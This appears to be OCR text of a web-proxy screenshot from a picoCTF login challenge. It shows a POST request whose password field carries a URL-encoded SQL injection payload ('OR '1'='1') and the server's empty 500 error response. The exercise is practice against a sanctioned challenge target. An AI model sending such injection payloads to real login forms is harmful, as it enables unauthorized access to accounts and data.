 Request
Pretty Raw Hex
\n
1 POST /problem/33850/login.php HTTP/1.1
2 Host: jupiter.challenges.picoctf.org
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,applica
tion/xml;q=0.9,image/avif,image/webp,im
age/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin:
https://jupiter.challenges.picoctf.org
10 Referer:
https://jupiter.challenges.picoctf.org/
problem/33850/login.html
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18 Connection: close
19
20 username=test&password=
%27OR+%271%27+%3D+%271%27&debug=0
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx
3 Date: Thu, 16 Jan 2025 06:34:52 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 0
7
8
Search
0 highlights